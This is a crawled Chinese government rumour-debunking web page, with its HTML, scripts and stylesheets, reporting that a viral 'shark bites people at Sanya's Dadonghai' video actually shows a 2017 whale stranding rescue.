

--- FILE ---
content_type: text/html
request_url: http://py.jyrb.cn/content/c_258487.html
body_size: 14695
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>海南三亚大东海鲨鱼咬人？还有视频为证？真相来了 - 济源示范区互联网辟谣平台
</title>
<meta name="keywords" content="" />
<meta itemprop="description" name="Description"  content="近日一则“大东海出现鲨鱼咬人”的视频在朋友圈里被疯转,引起了不少市民游客的恐慌"/>
<meta itemprop="name" content="海南三亚大东海鲨鱼咬人？还有视频为证？真相来了" />
<meta name="viewport"  content="width=1400">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />  
<link rel="stylesheet" type="text/css" href="http://py.jyrb.cn/css/pycss.css">
<link rel="stylesheet" type="text/css" href="http://www.jyrb.cn/css/style.css">
<link rel="stylesheet" type="text/css" href="http://www.jyrb.cn/css/style_all.css">
<script type="text/javascript" src="http://www.jyrb.cn/js/jquery-1.8.2.min.js"></script>
<script type="text/javascript">
var browser={ 
                versions:function(){ 
                        var u = navigator.userAgent, app = navigator.appVersion; 
                        return { 
                        trident: u.indexOf('Trident') > -1, //IE内核 
                        presto: u.indexOf('Presto') > -1, //opera内核 
                        webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核 
                        gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核 
                        mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), //是否为移动终端 
                        ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端 
                        android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, //android终端或者uc浏览器 
                        iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器 
                        iPad: u.indexOf('iPad') > -1, //是否iPad 
                        webApp: u.indexOf('Safari') == -1 //是否web应该程序，没有头部与底部 
                        };
                }()
        }

  var id = getUrlParam('id');
  
        function skipIndex(){
                if(browser.versions.ios||browser.versions.android||browser.versions.iPhone||browser.versions.iPad){
                        location.href="<!-- 
模板 723中组件104770出现问题！
{"articleid":"","channel":0}
${article.urlPad}
freemarker.core.InvalidReferenceException: The following has evaluated to null or missing:
==> article.urlPad  [in template "104770" at line 1, column 3]

----
Tip: It's the step after the last dot that caused this error, not those before it.
----
Tip: If the failing expression is known to be legally refer to something that's null or missing, either specify a default value like myOptionalVar!myDefault, or use <#if myOptionalVar??>when-present<#else>when-missing</#if>. (These only cover the last step of the expression; to cover the whole expression, use parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)??
----

----
FTL stack trace ("~" means nesting-related):
	- Failed at: ${article.urlPad}  [in template "104770" at line 1, column 1]
----
 -->";
                }
        }
        if (id != 99) skipIndex();
  
        function getUrlParam(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
            var r = window.location.search.substr(1).match(reg);  //匹配目标参数
            if (r != null) return unescape(r[2]); return null; //返回参数值
        }

</script>
<script type="text/javascript">
jQuery(document).ready(function(){
	var qcloud={};
	$('[_t_nav]').hover(function(){
		var _nav = $(this).attr('_t_nav');
		clearTimeout( qcloud[ _nav + '_timer' ] );
		qcloud[ _nav + '_timer' ] = setTimeout(function(){
		$('[_t_nav]').each(function(){
		$(this)[ _nav == $(this).attr('_t_nav') ? 'addClass':'removeClass' ]('nav-up-selected');
		});
		$('#'+_nav).stop(true,true).slideDown(200);
		}, 150);
	},function(){
		var _nav = $(this).attr('_t_nav');
		clearTimeout( qcloud[ _nav + '_timer' ] );
		qcloud[ _nav + '_timer' ] = setTimeout(function(){
		$('[_t_nav]').removeClass('nav-up-selected');
		$('#'+_nav).stop(true,true).slideUp(200);
		}, 150);
	});
});
</script>
<script type="text/javascript">
function copyLink(){
	try {
		var cText =  document.location.toString();
		if (window.clipboardData) {
			window.clipboardData.setData("Text", cText);
			alert("页面链接复制成功，你可以粘贴到飞信、QQ或MSN发送给好友");
		} else if (window.netscape) {
			try {
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			} catch (e) {
				alert("您的浏览器设置为不允许复制！\n如果需要此操作，请在浏览器地址栏输入'about:config'并回车\n然后将'signed.applets.codebase_principal_support'设置为'true',再重试复制操作!");
				return false;
			}
			var clip = Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
			if (!clip) 
				return;
			var trans = Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
			if (!trans) {
				return;
			}
			trans.addDataFlavor('text/unicode');
			var str = new Object();
			var len = new Object();
			var str = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
			
			str.data = cText;
			trans.setTransferData("text/unicode", str, cText.length * 2);
			var clipid = Components.interfaces.nsIClipboard;
			if (!clip) 
				return false;
			clip.setData(trans, null, clipid.kGlobalClipboard);
			alert("页面链接复制成功，你可以粘贴到飞信、QQ或MSN发送给好友");
		}
	} catch (e) {
	}
};

// 分享代码
var shareid = "fenxiang";

(function() {
    var a = {
        url:function() {
            return encodeURIComponent(window.location.href)
        },title:function() {
            return encodeURIComponent(window.document.title)
        },content:function(b) {
            if (b) {
                return encodeURIComponent($("#" + b).html())
            } else {
                return""
            }
        },setid:function() {
            if (typeof(shareid) == "undefined") {
                return null
            } else {
                return shareid
            }
       },sinaminiblog:function() {
            window.open("http://v.t.sina.com.cn/share/share.php?url=" + this.url() + "&title=" + this.title() + "&content=utf-8&source=&sourceUrl=&pic=")
        },qqzone:function() {
            window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + encodeURIComponent(location.href) + '&title=' + encodeURIComponent(document.title))},pengyou:function() {
            window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?to=pengyou&url=' + encodeURIComponent(location.href) + '&title=' + encodeURIComponent(document.title))
        }};
    window.share = a
})();

$(function() {
    
    $(".xinlang").click(function() {
        share.sinaminiblog();
    });   
    
    $(".qqzone").click(function() {
        share.qqzone();
    });
    
});
function postToWb() {
    var _t = encodeURI(document.title);
    var _url = encodeURI(document.location);
    var _appkey = encodeURI("appkey");
    var _u = 'http://v.t.qq.com/share/share.php?title=' + _t + '&url=' + _url + '&appkey=' + _appkey;
    window.open(_u);
}
</script>
<!-- 字体大小修改 S -->
<script type="text/javascript">
        //更改字体大小
        var status0='';
        var numFont=18;
        var numLine=32;
        function turnsmall(ele){
            if(numFont>18){
                numFont = numFont-2;
                numLine = numLine-2;
                ele.style.fontSize=numFont+'px';
                ele.style.lineHeight=numLine+'px';
            }
        }
        function turnbig(ele){
            if(numFont<32){
                numFont = numFont+2;
                numLine = numLine+2;
                ele.style.fontSize=numFont+'px';
                ele.style.lineHeight=numLine+'px';
            }
        }
    </script>
    <!-- 字体大小修改 E -->
</head>

<body>

<!--顶部-->
<div class="py-banner"></div>
<div class="pynav">
<ul>
<a class="active" href="/">首 页</a>
<a href="/n_623.html">权威发布</a>
<a href="/n_624.html">谣言曝光</a>
<a href="/n_625.html">以案说法</a>
<a href="/n_626.html">法律法规</a>
<a href="/n_627.html">辟谣课堂</a>
</ul>
</div>

<!--导航-->
<div class="tbody clearfix">
   
  
<div class="pyzw"> <div class="new_position">您的位置：<a href="http://py.jyrb.cn/n_624.html" > 谣言曝光</a>  >  正文</div>
  
  <div class="pynew_title" style="padding-bottom:10px">
    <p>海南三亚大东海鲨鱼咬人？还有视频为证？真相来了</p>
    <div class="news_time1"><span>2023-01-19 08:50:00</span><span>来源：三亚市委网信办、三亚网络辟谣微信公众号</span><span>责任编辑：建伟</span></div>

<div class="k300">
            <em class="print_bg" title="打印文章" onClick="window.print()"></em>
            <em class="font_magnify" title="文字放大" onClick="turnbig(document.getElementById('text_fix'))"></em>
            <em class="font_narrow" title="文字缩小" onClick="turnsmall(document.getElementById('text_fix'))"></em>
</div>

  </div>


   
   <div class="newscon_text clearfix">

     <div class="lf">
        <div class="center_text" id="text_fix" style="font-size: 18px;">
       <!--enpcontent--><p>  近日</p><p>  一则“大东海出现鲨鱼咬人”的视频</p><p>  在朋友圈里被疯转</p><p>  引起了不少市民游客的恐慌  </p><center><img alt="" src="http://py.jyrb.cn/pic/202301/19/8ea5c01d-dbcc-4c38-a886-4f3e10f8c6fb.jpg" width="550" height="1210"/></center><p>  据有关部门证实此为不实信息</p><p>  网传视频为虚假信息</p><center><img alt="" src="http://py.jyrb.cn/pic/202301/19/aae5ae91-7a8e-40b9-b9a6-c6a2af42d5e3.jpg" width="600" height="336"/></center><p><br/></p><p>  据了解，网传视频实为2017年一只受伤鲸鱼在三亚大东海搁浅，相关部门工作人员现场救援，被一些市民游客拍摄的。此外，小编向三亚市吉阳区应急管理局了解到，近日没有处理过有关鲨鱼的事件。  </p><p>  不造谣、不传谣、不信谣。如果遇到海洋生物搁浅的情况，可以第一时间与当地派出所取得联系，寻求帮助。<br/></p><p><br/></p><!--/enpcontent--><!--enpproperty <articleid>258487</articleid><date>2023-01-19 08:50:00:0</date><author></author><title>海南三亚大东海鲨鱼咬人？还有视频为证？真相来了</title><keyword></keyword><subtitle></subtitle><introtitle></introtitle><siteid>1</siteid><nodeid>624</nodeid><nodename>谣言曝光</nodename><nodesearchname>谣言曝光</nodesearchname><picurl></picurl><picbig></picbig><picmiddle></picmiddle><picsmall></picsmall><url>http://py.jyrb.cn/content/c_258487.html</url><urlpad>null</urlpad><sourcename>三亚市委网信办、三亚网络辟谣微信公众号</sourcename><abstract>近日一则“大东海出现鲨鱼咬人”的视频在朋友圈里被疯转,引起了不少市民游客的恐慌</abstract><channel>1</channel>/enpproperty-->
        <br><br>
         <div class="new_bot clearfix">
         <div class="share">
              <div class="row"><div id="share-2"></div></div>
            </div>
            <div class="return">
              <a href="/"><img src="http://www.jyrb.cn/images/fh_sy.png" alt="济源网"/><span>返回首页</span></a>
              <a href="http://py.jyrb.cn/n_624.html" ><img src="http://www.jyrb.cn/images/fh_xw.png" alt="济源网"/><span>返回谣言曝光</span></a>
            </div>
         </div>
        </div> 
        <!--内容-->
<div class="wlbgt"><img src="/images/20211227.jpg" alt="广告"></div>
   </div>
</div>
</div>

</div> 

<!--版权-->

<div class="guide"><a href="javascript:window.scrollTo(0,0)" class="top" title="回顶部" target="_self"><span>回顶部</span></a></div>

<div id="pyfooter">

    版权所有©济源示范区党工委网信办<br> 联系电话：0391-6633255 邮箱：jiyuanwangxin0391@163.com  技术支持：济源网  

</div>

<script src="http://www.jyrb.cn/js/jquery.min.js"></script> 
<script src="http://www.jyrb.cn/js/swiper.min.js"></script><!--banner轮播-->
<script>
    var swiper = new Swiper('.swiper-container', {
      slidesPerView: 1,
      spaceBetween: 30,
      loop: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
	  autoplay:true
    });
var c,_=Function;
with(o=document.getElementById("div1")){ innerHTML+=innerHTML; onmouseover=_("c=1"); onmouseout=_("c=0");}
(F=_("if(#%18||!c)#++,#%=o.scrollHeight>>1;setTimeout(F,#%18?50:1500);".replace(/#/g,"o.scrollTop")))();
</script>
<script src="http://www.jyrb.cn/js/jquery.share.min.js"></script> 
<script>
	$('#share-2').share({sites: ['qzone', 'weibo','wechat']});
</script>

<!--footer-->

<!--埋点开始-->


<script src="https://p.wts.xinwen.cn/dot-wts/spm.js"></script>
<script>
  if (window.spm) {
    // 初始化配置
    spm.config({
      siteId: 'zm1202-001', // 此处填写该网站对应的网站标识（即SPM a段） 例如'zmXXXX-001'
      protocol:'i',
      additionalInfo: {
        targetID: 258487, // 此处填写稿件ID
        organization: 'zm1202', // 此处填写机构ID
        // 上报进入事件
        category: 'event',
        action: 'comeIn'
      }
    });
  }
  window.onbeforeunload = function () {
    // 上报离开事件
    spm.push({ category: 'event', action: 'leave' });
  };
</script>
<script type="text/javascript" src="http://www.jyrb.cn/amucsite/stat/NodeClick.js"></script>
<script type="text/javascript" src="http://www.jyrb.cn/amucsite/stat/WebClick.js"></script>
<input  type="hidden" id="DocIDforCount" name="DocIDforCount" value="258487">
<!--埋点结束-->
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dot.wts.xinwen.cn/logserver/eg.js
body_size: -480
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="5h95n5u0XQEBAQ07wInzD5Xz";goldlog.stag=1;

--- FILE ---
content_type: text/css
request_url: http://py.jyrb.cn/css/pycss.css
body_size: 7474
content:
body{background: #fafafa!important;font-family: "微软雅黑";}
body a:hover{color: #07469b;}
.clearfix {
    display: block;
}
/*头条*/
.headline {
    text-align: center;margin-bottom: 25px;
    margin-top: 30px;border-bottom: 1px solid #ddd;
}
.headline h1 {
    padding: 10px 0;
    font-size: 38px;
    line-height: 2;
    font-weight: 700;
    color: #3253a7;
}
.headline p {
    font-size: 14px;
    line-height: 26px;
    color: #999;text-align:left;margin-bottom: 25px;
}
.headline h1 a {
    color: #3253a7;
}
.headline h1 a:hover {
    color: #4894fa;
}

/*头条*/

/*轮播图区+2条*/
.pyfocus{margin-top: 20px;}
.pyfocus .pyfocus-newsMedia {
    width: 780px;
    height: 400px;
    float: left;
    position: relative;
    overflow: hidden;
}
.pyfocus .pyfocus-newst {
    width: 400px;
    height: 400px;
    float: right;
    position: relative;
    overflow: hidden;margin-left:10px;
}
.pyfocus .pyfocus-newst li{
    font-size: 16px;
    line-height: 40px;height: 40px;
    overflow: hidden;list-style-type:square;
	text-overflow: ellipsis;
    white-space: nowrap;
}
.pyfocus .pyfocus-newst p{
    font-size: 14px;
    line-height: 28px;height: 56px;
    overflow: hidden;color: #999; border-bottom: 1px dashed #ddd;
	padding-bottom: 20px;margin-bottom: 15px;margin-top: 15px;
}


.pyfocus .link_btn_box{ overflow:hidden; margin-top:8px;}
.pyfocus .link_btn_box ul{ width:400px;}
.pyfocus .link_btn_box ul li{ width:133.3px; margin-right:0px; float: left;}
.pyfocus .link_btn_box ul li img{ width:133.3px; height:56px;}

/*轮播图+2条区*/

.wlbgt{margin: 30px 0;}

/*举报渠道*/
.jbzx{margin-bottom: 10px;width: 400px; height: 200px;overflow: hidden;}
.imgbox10:hover {transform: scale(1.1);}
.jbzx img {width: 400px; height: 200px;
    transition: all 0.6s;
    cursor: pointer;
}

/*栏目*/
.wrapper{
	width:100%;
	min-width:1200px;
	max-width:1920px;
	margin:0px auto;
	overflow:hidden;
}

.box{
	width:1200px;
	margin:0px auto;
}

.photo{
	position: relative;
	overflow: hidden;
}

.photo img{
	width: 100%;
	height: 100%;
}
.show12{
margin-bottom: 35px;
}
.show12 ul{
	margin-left: -35px;
	margin-top: -35px;
}

.show12 li{
	float: left;
	width: 376.5px;
	margin: 35px 0px 0px 35px;
	border-top: 1px solid #07469b;
}

.show12 .photo{
	height: 180px;margin-bottom: 15px;
}

.show12 .photo span{
	position: absolute;
	left: 0px;
	top: 0px;
	height: 39px;
	line-height: 39px;
	padding: 0px 15px;
	background: #07469b;
	font-size: 18px;
	color: #fff;
}

.show12 .photo span a{
	color: #fff;
}

.show12 p{
	line-height: 40px;
	height: 40px;
	font-size: 16px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	margin-top: 0px;
}
.show12 p span{

}
.show12 p a{	
    margin-left: 16px;
}

.show13{
	border-top: 1px solid #07469b;background: #f9f9f9;
}
.boxfl{
	width:250px;
}

.photofl{
	position: relative;
	overflow: hidden;
}

.photofl img{
	width: 100%;
	height: 100%;
}
.show13 ul{
	margin-left: -35px;padding-right: 20px;
}
.show13 li{
	float: left;
	width: 250px;
	margin: 0px 0px 0px 35px;

}

.show13 .photofl{
	height: 180px;margin-bottom: 0px;
}

.show13 .photofl span{
	position: absolute;
	left: 0px;
	top: 0px;
	height: 39px;
	line-height: 39px;
	padding: 0px 15px;
	background: #07469b;
	font-size: 18px;
	color: #fff;
}

.show13 .photofl span a{
	color: #fff;
}

.show13 .photofl-r{
	width: 415px;/*margin-bottom: 15px;*/margin-top: 28px;margin-left: 60px;float: left;
}
.show13 .photofl-r h2{
	font-size: 22px;height: 60px;
	/*line-height: 50px;*/text-align: center;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;

}
.show13 .photofl-r p{
	font-size: 16px;color: #999;margin-top: 10px;
	height: 55px;
    line-height: 30px;
    margin: 15px 0 15px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}
.show13 .photofl-g{
	width: 415px;/*margin-bottom: 15px;*/margin-top: 28px;margin-left: 60px;float: left;
}
.show13 .photofl-g h2{
	font-size: 22px;height: 60px;
	/*line-height: 50px;*/text-align: center;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;

}
.show13 .photofl-g p{
	font-size: 16px;color: #999;margin-top: 10px;
	height: 55px;
    line-height: 30px;
    margin: 15px 0 15px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*栏目END*/

/*举报渠道*/

.jbqd{border: 1px solid #eee;padding:18px 26px;background: #fcfcfc;;}
.jbqd a:hover{background: #f9f9f9;color: #07469b;}
.jbqd a{margin-right:12px;line-height: 50px;height: 50px;font-size: 1em;}
.jbqd .y{padding:5px 10px;background: #07469b;color: #fff;}

/*举报渠END道*/

.py-banner {
    width: 100%;max-width: 1920px;
    height: 500px;
    background: url(http://py.jyrb.cn/images/header.jpg) no-repeat top center;overflow: hidden;
}
.tbody {
    width: 1300px!important;
}
.pyzw{padding:0 50px 50px 50px;background: #fff;border: 1px solid #eee;}

.pynew_title {
    font-size: 36px;
    letter-spacing: 1px;
    /*width: 1200px;*/
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px;
    line-height: 60px;
}
.pynew_title p{
	 text-align: center;padding: 40px 0;font-weight: bold;
}
.pynav{width: 100%;/*background: #001dcb;*/height: 64px;margin-top: -64px;}
.pynav ul{width: 1300px;background: rgba(210,235,235,.3); margin: 0 auto;border-radius: 10px 10px 0 0; }
.pynav a{display: inline-block;
    text-align: center;
    color: #fff;
    padding: 0 36px;
    margin-left: 55px;
    line-height: 64px;
    height: 64px;
    font-size: 20px;}
	
	
.pynav a:hover{
	background: #07469b;color: #fff;
	border-radius:0.3em;
}	
 
#pyfooter {
    width: 100%;
    height: auto;
    line-height: 2;
    padding: 40px 0;
    background: #3e7ac7;
    color: #fff;
    text-align: center;
    margin-top: 60px;font-size: 16px;
}

#jwpy_news h3, #jypy_news h3 {
    color: #07469b;
	height: 60px;
    line-height: 60px;
	float: left;
    margin: 0px 15px 0px 0;
    font-size: 25px;
    cursor: pointer;
    letter-spacing: 1px;
}
#jypy_news .up {
    border-bottom: 2px #07469b solid;
}
#jypy_news div {
    clear: both;
}
#jypy_news .tabbox {
    border-top: 1px solid #ddd;
    margin-top: 6px;
}
.news_list {
 width: 100%!important;margin: 40px 0!important;
}
.new_position{font-size: 14px!important;color: #999;}
.new_position a{color: #999;}
.pyrq{display:inline;text-align:right;float:right;color: #999;margin-top:-35px;}
.tabbox ul li{list-style: square!important;margin-left: 20px;}
.jyr_con{ border-bottom: 1px dashed #e6e6e6!important;padding-bottom: 20px!important;}
.jyr_con a{font-weight:normal!important;}



.guide a:hover{text-decoration:none;background-color:#07469b!important;color:#fff;}
.guide a:hover span{display:block;width:60px;background:#07469b!important;}

/*回到顶部*/


/*页码*/
.pages .page-active {
    border: 1px solid #07469b!important;
    background-color: #07469b!important;
}

--- FILE ---
content_type: text/css
request_url: http://www.jyrb.cn/css/style.css
body_size: 34284
content:
.j_text_p a{overflow: hidden;text-overflow:ellipsis}
@charset "utf-8";
/* CSS Document */
.gl_text{filter:alpha(opacity=50);opacity:0.8;}
.bm_ban{width:1200px;height:72px; margin:15px auto 40px}
.bm_ban img{width:1200px;height:72px;}
.title_all{ background:url(../images/title_all.png) no-repeat center center;width:1200px; text-align:center;font-size:20px;font-weight:bold;color:#e70000; letter-spacing:1px}
.bm_list{ margin-bottom:50px}
.bm_list li{float:left;width:160px;height:100px;background:#eee; margin:20px 20px; text-align:center;font-size:16px; color:#000; position: relative; border-radius:10px}
.bm_list li:hover{background:#e70000;color:#fff;}
.bm_list .icon1{position:absolute;top:18px;left:60px;}
.bm_list .icon2{position:absolute;top:18px;left:60px; display:none}
.bm_list li:hover .icon2{display:block}
.bm_list li p{padding-top:58px;}
/*便民服务*/
.hs_content{margin:30px 0;}
.jwz_title{width:1200px;border-bottom:1px solid #ddd; margin-bottom:15px}
.jwz_title p,.jwz_title1 p{font-size:18px;color:#e70000;font-weight:bold;border-bottom:2px solid #e70000;width:120px;padding-bottom:8px}
.jwz_title p img,.jwz_title1 p img{vertical-align:middle; padding-right:8px}
.hs_list{width:790px;float:left;}
.hs_list li{font-size:16px;}
.hs_list li:nth-child(1){font-size:18px;font-weight:bold;}
.hs_list li:nth-child(1) a{color:#e70000;}
.hs_list li a{width:650px;height:25px;display:inline-block; overflow:hidden;line-height:25px}
.hs_list li span{ display:inline-block;float:right}
.hs_right{float:right;width:360px; margin-top:15px}
.hs_ri_x p{width:170px;height:65px;text-align:center; font-size:15px; padding-top:10px;font-weight:bold}
.hs_right p a:hover span{font-size:17px;color:#fff;}
.hs_ri_x p:nth-child(1){background:#f58888;float:left;}
.hs_ri_x p:nth-child(2){background:#b097cc;float:right;}
.hs_ri_x p span{display:block; line-height:10px;color:#fff;}
.jwz_xx{width:360px;height:65px;text-align:center; font-size:16px; background:#94b6e4;margin:20px 0 0;font-weight:bold; line-height:62px}
.jwz_xx img{vertical-align:middle;}
.jwz_xx a{color:#fff;} .jwz_xx span{padding-left:8px;}
.hx_icon li{width:67px; height:66px;float:left;position: relative; margin:25px 30px 0 0}
.hx_icon li:last-child{margin-right:0;}
.hx_icon .icon1{position:absolute;top:0px;left:0px;}
.hx_icon .icon2{position:absolute;top:0px;left:0px; display:none}
.hx_icon li:hover .icon2{display:block}
.hx_icon li:hover p{color:#e70000;}
.hx_icon p{font-size:16px;padding-top:70px; text-align:center}
/*百姓呼声*/
.jwz_title span{display:block;float:right;font-size:16px; background:url(../images/fbjy.jpg) no-repeat left center;padding-left:35px;margin-top:8px;}
.jwz_title span a{color:#e70000;}
.jwz_title span a:hover{font-weight:bold}
.jy_t{float:left}
#jy_content{width:575px; float:left}
#jy_content1{width:575px; float:right;}
#jy_content li,#jy_content1 li{width:575px;font-size:16px; line-height:33px;}
#jy_content li a,#jy_content1 li a{display:inline-block; width:470px; height:28px; overflow:hidden}
#jy_content li b,#jy_content1 li b{font-weight:500;border:1px solid #555;padding:0 4px; margin-right:15px; font-size:15px;}
#jy_content li:hover b,#jy_content1 li:hover b{border:1px solid #e70000;}
#jy_content li span,#jy_content1 li span{ float:right;}
/*源友建议*/
#jwz_news{width:575px; position:relative;margin:30px 0;float:left; top:0}
html > body #jwz_news{width:575px;}
#jwz_news div{ position:absolute;top:40px; left:0;width:575px;}
#jwz_news div,#jyr_news div{ display:none;}
#jwz_news .block,#jyr_news .block{ display:block;}
#jwz_news h3,#jyr_news h3{float:left;/*width:120px;*/height:40px; line-height:40px; margin:0 15px 0px 0;font-size:18px;cursor:pointer;letter-spacing:1px;color:#e70000;}
#jwz_news h3 img,#jyr_news h3 img{vertical-align:middle; padding-right:5px}
#jwz_news .up{border-bottom:2px #e70000 solid; padding:0 0 5px 6px}
#jwz_news .up:hover,#jyr_news .up:hover{font-size:19px;}
#jwz_news .tabbox{ border-top:1px solid #ddd; margin-top:6px; padding-top:15px}
#jwz_news .tab_con{width:575px;font-size:16px;line-height:33px;height:33px}
#jwz_news .tab_con a{width:490px;overflow:hidden; height:30px; display:inline-block; background:url(../images/yuan.png) no-repeat center left; padding-left:15px;}
#jwz_news .tab_con b{color:#555; padding-right:10px;}
#jwz_news .tab_con span{float:right}
/*投诉举报+报网调查*/
.jwz_hf{float:right;width:575px;margin:37px 0 30px;}
.jwz_title1{width:575px; border-bottom:1px solid #ddd;}
.hf_content{margin:10px 0 0;}
.hf_content li{font-size:16px;}
.hf_content li a,.hf_content li b{display:inline-block;width:395px;height:34px;line-height:34px;float:left;overflow:hidden;}
.hf_content li span{display:inline-block;float:left;width:70px; text-align:center;padding-left:20px}
.hf_content li:first-child span{font-weight:bold;}
/*最新回复*/
#jyr_news{width:830px; margin:30px 40px 30px 0;position:relative;top:0;float:left;}
html > body #jyr_news{width:830px;}
#jyr_news div{width:850px;clear:both;}
#jyr_news .up{border-bottom:2px #e70000 solid;}
#jyr_news .tabbox{border-top:1px solid #ddd; margin-top:6px;}
.jyr_con{/*width:850px;*/ margin:28px 0; border-bottom:1px solid #e6e6e6;padding-bottom:40px}
.jyr_con:last-child{border:none;}
.jyr_con p{font-size:14px;/*width:850px;*/ height:55px;line-height:30px; margin:15px 0 15px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;text-overflow: ellipsis;    font-family: SimSun;}
.jyr_con span{display:block;}
.jyr_con span b{ padding:0 15px}
.page_number{margin-bottom:30px; padding-left:170px}
.page_number li{float:left;border:1px solid #ccc; padding:0px 12px; margin:0 5px;}
.page_h{background:#e70000; border:nonr;}
.page_h a{color:#fff;} .page_h a:hover{color:#fff;}
/*时政新闻+民生新闻*/
.sidebar,.sidebar1{width:310px;float:right; margin-top:25px;}
.sidebar1{margin-top:40px;}
.side_ts h3,.slide_zt h3,.side_list h3,.tj_read h3,.gb_news h3{font-size:18px;margin-bottom:20px}
.side_ts h3 img,.slide_zt h3 img,.side_list h3 img,.return img,.tj_read h3 img,.gb_news h3 img,.gb_news li span img{vertical-align:middle; padding-right:10px}
.side_ts h3 a,.slide_zt h3 a,.side_list h3 a,.tj_read h3 a,.gb_news h3 a{color:#e70000;}
.side_ts p{width:310px;}
.side_ts p img{width:310px; height:200px;display:block}
.side_ts p span{display:block;font-size:16px; margin:5px 0 15px}
.slide_zt{ margin-top:30px}
.slide_zt span{font-size:16px;width:310px;height:30px; line-height:30px; overflow:hidden;display:block; margin:5px 0;}
/*右侧推荐*/
.news_life{width:850px;float:left;margin:30px 40px 30px 0;}
.news_p_l{float:left;width:570px;height:370px; position:relative;}
.news_p_l img{width:570px;height:370px;}
.news_p_l span{width:570px;}
.news_p_r span{width:270px;}
.news_p_l span,.news_p_r span{height:35px;display:block;position: absolute;bottom:0;left:0; background:rgba(0,0,0,0.70); line-height:35px; overflow:hidden;color:#fff;text-align:center;font-size:16px;}
.news_p_r{width:270px;float:right;}
.news_p_r1,.news_p_r2{ position:relative;display:block;}
.news_p_r1{margin-bottom:10px;}
.news_p_r img{width:270px;display:block; height:180px}
.news_list{width:850px;margin:30px 0;}
.side_list{ margin-bottom:30px}
.side_list p{font-size:16px;width:310px;height:30px;line-height:30px; overflow:hidden; margin:5px 0;text-overflow: ellipsis;white-space: nowrap;}
/*最热点*/
.new_position{font-size:16px; margin:20px 0 25px;}
.new_title{font-size:36px; letter-spacing:1px;width:1200px;border-bottom:1px solid #ddd;padding-bottom:30px;line-height:60px}
